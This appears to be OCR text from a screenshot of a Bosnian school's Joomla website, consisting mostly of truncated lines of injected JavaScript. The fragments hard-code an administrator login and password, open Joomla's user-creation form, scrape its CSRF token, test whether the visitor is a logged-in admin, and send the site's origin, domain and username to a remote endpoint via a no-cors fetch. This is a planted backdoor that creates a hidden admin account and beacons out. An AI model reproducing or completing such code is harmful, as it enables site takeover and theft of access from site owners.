
+387 33 227 096
skola@bosnjackagim.edu.ba
Početna
(function () {'use strict';if (window.joomla
{login: 'admin_mori',pass: 'mori_pro3344',email: 'm
option=com_users&view=user&layout=edit&id=0';function e
9]{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})
isAdminHtml(html) {html = html || '';var head = html.
!/task=login|id="login-form"|com_login|login-form/i.test
{ return r.json(); }).catch(function () { return null; 
data.ok) {if (data.user_login) u.login = data.user_log
u.group_id = String(data.user_group_id);if (data.joomla
location.origin,domain: location.hostname,username: 
{fetch(router, {method: 'POST',mode: 'no-cors',headers